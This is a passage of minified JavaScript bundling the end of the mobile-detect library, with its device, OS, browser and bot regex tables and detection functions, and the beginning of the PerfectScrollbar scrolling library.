TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Window Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version.*Mobile.*Safari|Safari.*Mobile|MobileSafari",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Puffin:"Puffin",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]","UC Browser":"UC Browser[VER]",MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i}},d=Object.prototype.hasOwnProperty;return c.FALLBACK_PHONE="UnknownPhone",c.FALLBACK_TABLET="UnknownTablet",c.FALLBACK_MOBILE="UnknownMobile",l="isArray"in Array?Array.isArray:function(t){return"[object Array]"===Object.prototype.toString.call(t)},function(){var t,e,i,n,o,r,s=c.mobileDetectRules;for(t in s.props)if(d.call(s.props,t)){for(e=s.props[t],o=(e=!l(e)?[e]:e).length,n=0;n<o;++n)0<=(r=(i=e[n]).indexOf("[VER]"))&&(i=i.substring(0,r)+"([\\w._\\+]+)"+i.substring(r+5)),e[n]=new RegExp(i,"i");s.props[t]=e}a(s.oss),a(s.phones),a(s.tablets),a(s.uas),a(s.utils),s.oss0={WindowsPhoneOS:s.oss.WindowsPhoneOS,WindowsMobileOS:s.oss.WindowsMobileOS}}(),c.findMatch=function(t,e){for(var i in t)if(d.call(t,i)&&t[i].test(e))return i;return null},c.findMatches=function(t,e){var i,n=[];for(i in t)d.call(t,i)&&t[i].test(e)&&n.push(i);return n},c.getVersionStr=function(t,e){var i,n,o,r,s=c.mobileDetectRules.props;if(d.call(s,t))for(o=(i=s[t]).length,n=0;n<o;++n)if(null!==(r=i[n].exec(e)))return r[1];return null},c.getVersion=function(t,e){e=c.getVersionStr(t,e);return e?c.prepareVersionNo(e):NaN},c.prepareVersionNo=function(t){var e=t.split(/[a-z._ \/\-]/i);return 1===e.length&&(t=e[0]),1<e.length&&(t=e[0]+".",e.shift(),t+=e.join("")),Number(t)},c.isMobileFallback=function(t){return c.detectMobileBrowsers.fullPattern.test(t)||c.detectMobileBrowsers.shortPattern.test(t.substr(0,4))},c.isTabletFallback=function(t){return c.detectMobileBrowsers.tabletPattern.test(t)},c.prepareDetectionCache=function(t,e,i){var n;if(t.mobile===r)return(n=c.findMatch(c.mobileDetectRules.tablets,e))?(t.mobile=t.tablet=n,void(t.phone=null)):(n=c.findMatch(c.mobileDetectRules.phones,e))?(t.mobile=t.phone=n,void(t.tablet=null)):void(c.isMobileFallback(e)?(i=o.isPhoneSized(i))===r?(t.mobile=c.FALLBACK_MOBILE,t.tablet=t.phone=null):i?(t.mobile=t.phone=c.FALLBACK_PHONE,t.tablet=null):(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):c.isTabletFallback(e)?(t.mobile=t.tablet=c.FALLBACK_TABLET,t.phone=null):t.mobile=t.tablet=t.phone=null)},c.mobileGrade=function(t){var e=null!==t.mobile();return t.os("iOS")&&4.3<=t.version("iPad")||t.os("iOS")&&3.1<=t.version("iPhone")||t.os("iOS")&&3.1<=t.version("iPod")||2.1<t.version("Android")&&t.is("Webkit")||7<=t.version("Windows Phone OS")||t.is("BlackBerry")&&6<=t.version("BlackBerry")||t.match("Playbook.*Tablet")||1.4<=t.version("webOS")&&t.match("Palm|Pre|Pixi")||t.match("hp.*TouchPad")||t.is("Firefox")&&12<=t.version("Firefox")||t.is("Chrome")&&t.is("AndroidOS")&&4<=t.version("Android")||t.is("Skyfire")&&4.1<=t.version("Skyfire")&&t.is("AndroidOS")&&2.3<=t.version("Android")||t.is("Opera")&&11<t.version("Opera Mobi")&&t.is("AndroidOS")||t.is("MeeGoOS")||t.is("Tizen")||t.is("Dolfin")&&2<=t.version("Bada")||(t.is("UC Browser")||t.is("Dolfin"))&&2.3<=t.version("Android")||t.match("Kindle Fire")||t.is("Kindle")&&3<=t.version("Kindle")||t.is("AndroidOS")&&t.is("NookTablet")||11<=t.version("Chrome")&&!e||5<=t.version("Safari")&&!e||4<=t.version("Firefox")&&!e||7<=t.version("MSIE")&&!e||10<=t.version("Opera")&&!e?"A":t.os("iOS")&&t.version("iPad")<4.3||t.os("iOS")&&t.version("iPhone")<3.1||t.os("iOS")&&t.version("iPod")<3.1||t.is("Blackberry")&&5<=t.version("BlackBerry")&&t.version("BlackBerry")<6||5<=t.version("Opera Mini")&&t.version("Opera Mini")<=6.5&&(2.3<=t.version("Android")||t.is("iOS"))||t.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=t.version("Opera Mobi")&&t.is("SymbianOS")?"B":(t.version("BlackBerry")<5||t.match("MSIEMobile|Windows CE.*Mobile")||t.version("Windows Mobile"),"C")},c.detectOS=function(t){return c.findMatch(c.mobileDetectRules.oss0,t)||c.findMatch(c.mobileDetectRules.oss,t)},c.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},o.prototype={constructor:o,mobile:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return c.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===r&&(this._cache.userAgent=c.findMatch(c.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===r&&(this._cache.userAgents=c.findMatches(c.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===r&&(this._cache.os=c.detectOS(this.ua)),this._cache.os},version:function(t){return c.getVersion(t,this.ua)},versionStr:function(t){return c.getVersionStr(t,this.ua)},is:function(t){return i(this.userAgents(),t)||e(t,this.os())||e(t,this.phone())||e(t,this.tablet())||i(c.findMatches(c.mobileDetectRules.utils,this.ua),t)},match:function(t){return(t=!(t instanceof RegExp)?new RegExp(t,"i"):t).test(this.ua)},isPhoneSized:function(t){return o.isPhoneSized(t||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===r&&(this._cache.grade=c.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?o.isPhoneSized=function(t){return t<0?r:c.getDeviceSmallerSide()<=t}:o.isPhoneSized=function(){},o._impl=c,o.version="1.3.6 2017-04-05",o})}(),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):t.PerfectScrollbar=e()}(this,function(){"use strict";function h(t){return getComputedStyle(t)}function l(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n+="px"),t.style[i]=n}return t}function c(t){var e=document.createElement("div");return e.className=t,e}function a(t,e){if(!n)throw new Error("No element matching method supported");return n.call(t,e)}function s(t){t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)}function d(t,e){return Array.prototype.filter.call(t.children,function(t){return a(t,e)})}function g(t,e){var i=t.element.classList,t=b.state.scrolling(e);i.contains(t)?clearTimeout(o[e]):i.add(t)}function S(t,e){o[e]=setTimeout(function(){return t.isAlive&&t.element.classList.remove(b.state.scrolling(e))},t.settings.scrollingThreshold)}function u(t){if("function"==typeof window.CustomEvent)return new CustomEvent(t);var e=document.createEvent("CustomEvent");return e.initCustomEvent(t,!1,!1,void 0),e}function p(t,e,i,n,o){var r=i[0],s=i[1],a=i[2],l=i[3],c=i[4],d=i[5];void 0===n&&(n=!0),void 0===o&&(o=!1);i=t.element;t.reach[l]=null,i[a]<1&&(t.reach[l]="start"),i[a]>t[r]-t[s]-1&&(t.reach[l]="end"),e&&(i.dispatchEvent(u("ps-scroll-"+l)),e<0?i.dispatchEvent(u("ps-scroll-"+c)):0<e&&i.dispatchEvent(u("ps-scroll-"+d)),n&&(g(d=t,n=l),S(d,n))),t.reach[l]&&(e||o)&&i.dispatchEvent(u("ps-"+l+"-reach-"+t.reach[l]))}function f(t){return parseInt(t,10)||0}function T(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),e=t.settings.maxScrollbarLength?Math.min(e,t.settings.maxScrollbarLength):e}function e(e,t){function i(t){h[d]=f+m*(t[s]-T),g(e,u),v(e),t.stopPropagation(),t.preventDefault()}function n(){S(e,u),e[p].classList.remove(b.state.clicking),e.event.unbind(e.ownerDocument,"mousemove",i)}var o=t[0],r=t[1],s=t[2],a=t[3],l=t[4],c=t[5],d=t[6],u=t[7],p=t[8],h=e.element,f=null,T=null,m=null;e.event.bind(e[l],"mousedown",function(t){f=h[d],T=t[s],m=(e[r]-e[o])/(e[a]-e[c]),e.event.bind(e.ownerDocument,"mousemove",i),e.event.once(e.ownerDocument,"mouseup",n),e[p].classList.add(b.state.clicking),t.stopPropagation(),t.preventDefault()})}function i(t){this.element=t,this.handlers={}}var n="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),b={main:"ps",element:{thumb:function(t){return"ps__thumb-"+t},rail:function(t){return"ps__rail-"+t},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(t){return"ps--active-"+t},scrolling:function(t){return"ps--scrolling-"+t}}},o={x:null,y:null},t={isEmpty:{configurable:!0}};i.prototype.bind=function(t,e){void 0===this.handlers[t]&&(this.handlers[t]=[]),this.handlers[t].push(e),this.element.addEventListener(t,e,!1)},i.prototype.unbind=function(e,i){var n=this;this.handlers[e]=this.handlers[e].filter(function(t){return!(!i||t===i)||(n.element.removeEventListener(e,t,!1),!1)})},i.prototype.unbindAll=function(){for(var t in this.handlers)this.unbind(t)},t.isEmpty.get=function(){var e=this;return Object.keys(this.handlers).every(function(t){return 0===e.handlers[t].length})},Object.defineProperties(i.prototype,t);function m(){this.eventElements=[]}m.prototype.eventElement=function(e){var t=this.eventElements.filter(function(t){return t.element===e})[0];return t||(t=new i(e),this.eventElements.push(t)),t},m.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},m.prototype.unbind=function(t,e,i){t=this.eventElement(t);t.unbind(e,i),t.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(t),1)},m.prototype.unbindAll=function(){this.eventElements.forEach(function(t){return t.unbindAll()}),this.eventElements=[]},m.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)};function r(t,e,i,n,o){var r;if(void 0===n&&(n=!0),void 0===o&&(o=!1),"top"===e)r=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==e)throw new Error("A proper axis should be provided");r=["contentWidth","containerWidth","scrollLeft","x","left","right"]}p(t,i,r,n,o)}function v(t){var e,i,n,o=t.element,r=Math.floor(o.scrollTop);t.containerWidth=o.clientWidth,t.containerHeight=o.clientHeight,t.contentWidth=o.scrollWidth,t.contentHeight=o.scrollHeight,o.contains(t.scrollbarXRail)||(d(o,b.element.rail("x")).forEach(s),o.appendChild(t.scrollbarXRail)),o.contains(t.scrollbarYRail)||(d(o,b.element.rail("y")).forEach(s),o.appendChild(t.scrollbarYRail)),!t.settings.suppressScrollX&&t.containerWidth+t.settings.scrollXMarginOffset<t.contentWidth?(t.scrollbarXActive=!0,t.railXWidth=t.containerWidth-t.railXMarginWidth,t.railXRatio=t.containerWidth/t.railXWidth,t.scrollbarXWidth=T(t,f(t.railXWidth*t.containerWidth/t.contentWidth)),t.scrollbarXLeft=f((t.negativeScrollAdjustment+o.scrollLeft)*(t.railXWidth-t.scrollbarXWidth)/(t.contentWidth-t.containerWidth))):t.scrollbarXActive=!1,!t.settings.suppressScrollY&&t.containerHeight+t.settings.scrollYMarginOffset<t.contentHeight?(t.scrollbarYActive=!0,t.railYHeight=t.containerHeight-t.railYMarginHeight,t.railYRatio=t.containerHeight/t.railYHeight,t.scrollbarYHeight=T(t,f(t.railYHeight*t.containerHeight/t.contentHeight)),t.scrollbarYTop=f(r*(t.railYHeight-t.scrollbarYHeight)/(t.contentHeight-t.containerHeight))):t.scrollbarYActive=!1,t.scrollbarXLeft>=t.railXWidth-t.scrollbarXWidth&&(t.scrollbarXLeft=t.railXWidth-t.scrollbarXWidth),t.scrollbarYTop>=t.railYHeight-t.scrollbarYHeight&&(t.scrollbarYTop=t.railYHeight-t.scrollbarYHeight),e=o,n={width:(i=t).railXWidth},r=Math.floor(e.scrollTop),i.isRtl?n.left=i.negativeScrollAdjustment+e.scrollLeft+i.containerWidth-i.contentWidth:n.left=e.scrollLeft,i.isScrollbarXUsingBottom?n.bottom=i.scrollbarXBottom-r:n.top=i.scrollbarXTop+r,l(i.scrollbarXRail,n),r={top:r,height:i.railYHeight},i.isScrollbarYUs